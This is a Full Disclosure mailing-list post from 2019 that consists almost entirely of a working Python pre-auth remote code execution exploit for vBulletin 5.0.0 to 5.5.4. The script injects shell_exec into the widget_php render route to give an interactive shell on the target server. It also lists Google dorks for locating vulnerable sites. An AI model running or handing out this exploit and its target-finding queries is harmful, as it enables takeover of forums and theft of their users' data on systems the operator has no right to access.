 vBulletin 5.x 0day pre-auth RCE exploit
From: i0su9z+32fpome4pivgiwtzjw--- via Fulldisclosure <fulldisclosure () seclists org>
Date: Mon, 23 Sep 2019 23:05:55 +0000
#!/usr/bin/python
#
# vBulletin 5.x 0day pre-auth RCE exploit
#
# This should work on all versions from 5.0.0 till 5.5.4
#
# Google Dorks:
# - site:*.vbulletin.net
# - "Powered by vBulletin Version 5.5.4"
import requests
import sys
if len(sys.argv) != 2:
    sys.exit("Usage: %s <URL to vBulletin>" % sys.argv[0])
params = {"routestring":"ajax/render/widget_php"}
while True:
     try:
          cmd = raw_input("vBulletin$ ")
          params["widgetConfig[code]"] = "echo shell_exec('"+cmd+"'); exit;"
          r = requests.post(url = sys.argv[1], data = params)
          if r.status_code == 200:
               print r.text
          else:
               sys.exit("Exploit failed! :(")
     except KeyboardInterrupt:
          sys.exit("\nClosing shell...")
     except Exception, e:
          sys.exit(str(e))
79